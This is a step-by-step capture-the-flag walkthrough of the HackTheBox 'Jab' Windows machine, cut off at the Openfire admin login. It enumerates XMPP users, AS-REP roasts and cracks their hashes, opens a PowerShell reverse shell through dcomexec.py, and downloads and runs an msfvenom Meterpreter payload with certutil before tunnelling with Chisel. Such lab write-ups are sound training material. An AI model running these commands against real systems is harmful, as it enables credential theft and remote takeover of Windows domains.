Description
This is a detailed walkthrough of “Jab” machine on HackTheBox that is based on Windows operating system and categorized as “Medium” by difficulty. Infiltrate a private XMPP chat room to discover a path towards exploiting Openfire - an instant messaging and groupchat server.
Reconnaissance
Run nmap:
nmap -sV -T4 <IP>

Nmap scan reveals XMPP service running on port 5269. XMPP is an open communication protocol designed for instant messaging, presence information, and contact list maintenance. Based on XML, it enables the near-real-time exchange of structured data between two or more network entities. You can learn more about it on https://xmpp.org.
There are several popular XMPP clients available, in this scenario we will use Pidgin XMPP client to connect to the messaging server.
# Install Pidgin with the following command
sudo apt install pidgin

Run Pidgin and, when prompted, add a new account specifying target domain name:

On the advanced settings tab, set Connection security to “Use encryption if available”:

Click “Add”. You should connect to the server successfully. Go to Tools - Plugins, enable XMPP Console and Service Discovery:
Select XMPP Service Discovery from Tools dropdown menu. It will show the following available services on the webserver:


From Tools menu, open XMPP Console. Then go to Accounts - your user - Search for Users. Advanced User Search will open, search users by wildcard:
You should get a list of all users both in XMPP Console and Advanced User Search results:

Copy the output from XML Console to a text file. Then modify the XML Output to only contain unique strings with usernames and save them to another file for your comfort. The following command should do the trick:
cat users.txt | grep ".htb" | uniq | sed 's/<value>//g;s/<\/value>//g' | tr -d ' ' > filename
Modify the file manually if there will be any leftover lines that do not represent usernames. Your final list should look like this:

The discovered usernames appear to be domain users. It is possible use them in ASREP-Roasting attack using GETNPUsers.py from Impacket tools to possibly get some user’s account hash.
# Run GetNPUsers.py and convert hashes into a format suitable for JohnTheReaper, place output in hashes.txt
sudo python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py jab.htb/ -usersfile asrepusers.txt -format john -outputfile hashes.txt

The process will take some time as our user list is quite long, but eventually the tool will extract 3 password hashes for users that did not have Kerberos pre-authentication enabled.

Now let’s attempt to crack them with JohnTheRipper:
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

We have discovered our first set of credentials. Use them to login to XMPP server as jmontgomery. Search for services again. As jmontgomery, you will see a new chat room that was not visible previously:

Join “pentest2003” chat:

Read the chat. In the conversation, you can see a leaked hash/password for svc_openfire user / service:
Exploitation / Foothold
The target host has RPC service running on port 135. Attempting to use DCOM RCE technique to gain foothold on the system (dcomexec.py from Impacket tools):
# Start a Netcat listener on desired port:
nc -lnvp <PORT>
# Generate a base64-encoded reverse shell payload for Windows (for example, on revshells.com)
# Run dcomexec.py with the generated payload:

sudo python dcomexec.py -object MMC20 -dc-ip <TARGET_IP> -debug jab.htb/'svc_openfire':'<PASSWORD>'@<TARGET_IP> 'cmd.exe /c powershell -e <BASE64-ENCODED REVERSE SHELL>' -silentcommand

If executed successfully, a callback should be received on Netcat listener:

User flag
Claim user flag in c:\users\svc_openfire\desktop folder:
Privilege escalation
To improve our capabilities, let’s obtain a Meterpreter shell.
# Generate Meterpreter executable with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=<YOUR_IP> LPORT=<PORT> -f exe > <filename>
# Start Metasploit and Meterpreter listener:
msfconsole
set payload windows/x64/meterpreter/reverse_tcp
set lhost <YOUR_IP>
set lport <PORT>
run
# Start Python HTTP server:
python3 -m http.server <PORT>

# On target host, download the generated file from your Python HTTP server:
certutil.exe -urlcache -split -f "http://<IP>:<PORT>/<filename>" <filename>
# Execute it
.\<filename>
You should receive a callback in Metasploit. Let’s enumerate applications on the target host with post/windows/gather/enum_applications module:

It’s possible to deduce that the messaging server is based on Openfire (however, we could deduce this from the username as well). Enumeration of active connections with netstat shows that Openfire is listening internally on port 9090:

From here it is necessary to perform port forwarding in order to reach Openfire on internal port. Unfortunately, Meterpreter’s port forwarding module did not work during my walkthrough, so I had to resort to Chisel. Download a Windows x64 executable for the target machine and a Linux x64 one for yours. Transfer the Windows Chisel executable to the target host with the HTTP method shown previously. Then run the following:
# Attacker
./chisel_1.7.4_linux_amd64 server --reverse --port 9000
# Target
chisel_1.7.4_windows_amd64 client <YOUR_IP>:9000 9090:127.0.0.1:9090

If a tunnel has been established successfully, you can navigate to 127.0.0.1:9090 to reach Openfire Administration Console. Login with svc_openfire credentials:
